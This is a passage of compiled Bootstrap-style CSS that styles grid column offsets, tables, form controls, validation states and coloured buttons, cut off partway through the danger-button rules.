    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .table > tfoot > tr > th,
  .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active,
.table > thead > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success,
.table > thead > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info,
.table > thead > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td {
          border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly],
  fieldset[disabled] .form-control {
    background-color: #eeeeee;
    opacity: 1; }
  .form-control[disabled],
  fieldset[disabled] .form-control {
    cursor: not-allowed; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px; }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn,
  .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn,
  .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn,
  .input-group-sm
  input[type="month"] {
    line-height: 30px; }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn,
  .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn,
  .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn,
  .input-group-lg
  input[type="month"] {
    line-height: 46px; } }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px;
  visibility: collapse; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled,
fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px; }
  .form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto; }

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px; }

.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto; }

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px; }

.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d; }

.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b; }

.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442; }

.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }

.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }

.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px;
    font-size: 18px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover, .btn:focus, .btn.focus {
    color: #333;
    text-decoration: none; }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none;
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled, .btn[disabled],
  fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    box-shadow: none; }

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }
  .btn-default:focus, .btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c; }
  .btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active, .btn-default.active,
  .open > .btn-default.dropdown-toggle {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
    .btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus,
    .open > .btn-default.dropdown-toggle:hover,
    .open > .btn-default.dropdown-toggle:focus,
    .open > .btn-default.dropdown-toggle.focus {
      color: #333;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-default:active, .btn-default.active,
  .open > .btn-default.dropdown-toggle {
    background-image: none; }
  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active,
  fieldset[disabled] .btn-default,
  fieldset[disabled] .btn-default:hover,
  fieldset[disabled] .btn-default:focus,
  fieldset[disabled] .btn-default.focus,
  fieldset[disabled] .btn-default:active,
  fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc; }
  .btn-default .badge {
    color: #fff;
    background-color: #333; }

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40; }
  .btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
  .btn-primary:active, .btn-primary.active,
  .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus,
    .open > .btn-primary.dropdown-toggle:hover,
    .open > .btn-primary.dropdown-toggle:focus,
    .open > .btn-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #204d74;
      border-color: #122b40; }
  .btn-primary:active, .btn-primary.active,
  .open > .btn-primary.dropdown-toggle {
    background-image: none; }
  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active,
  fieldset[disabled] .btn-primary,
  fieldset[disabled] .btn-primary:hover,
  fieldset[disabled] .btn-primary:focus,
  fieldset[disabled] .btn-primary.focus,
  fieldset[disabled] .btn-primary:active,
  fieldset[disabled] .btn-primary.active {
    background-color: #337ab7;
    border-color: #2e6da4; }
  .btn-primary .badge {
    color: #337ab7;
    background-color: #fff; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625; }
  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
  .btn-success:active, .btn-success.active,
  .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus,
    .open > .btn-success.dropdown-toggle:hover,
    .open > .btn-success.dropdown-toggle:focus,
    .open > .btn-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #255625; }
  .btn-success:active, .btn-success.active,
  .open > .btn-success.dropdown-toggle {
    background-image: none; }
  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active,
  fieldset[disabled] .btn-success,
  fieldset[disabled] .btn-success:hover,
  fieldset[disabled] .btn-success:focus,
  fieldset[disabled] .btn-success.focus,
  fieldset[disabled] .btn-success:active,
  fieldset[disabled] .btn-success.active {
    background-color: #5cb85c;
    border-color: #4cae4c; }
  .btn-success .badge {
    color: #5cb85c;
    background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
  .btn-info:active, .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus,
    .open > .btn-info.dropdown-toggle:hover,
    .open > .btn-info.dropdown-toggle:focus,
    .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1b6d85; }
  .btn-info:active, .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active,
  fieldset[disabled] .btn-info,
  fieldset[disabled] .btn-info:hover,
  fieldset[disabled] .btn-info:focus,
  fieldset[disabled] .btn-info.focus,
  fieldset[disabled] .btn-info:active,
  fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge {
    color: #5bc0de;
    background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d; }
  .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
  .btn-warning:active, .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
    .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus,
    .open > .btn-warning.dropdown-toggle:hover,
    .open > .btn-warning.dropdown-toggle:focus,
    .open > .btn-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #985f0d; }
  .btn-warning:active, .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active,
  fieldset[disabled] .btn-warning,
  fieldset[disabled] .btn-warning:hover,
  fieldset[disabled] .btn-warning:focus,
  fieldset[disabled] .btn-warning.focus,
  fieldset[disabled] .btn-warning:active,
  fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236; }
  .btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19; }
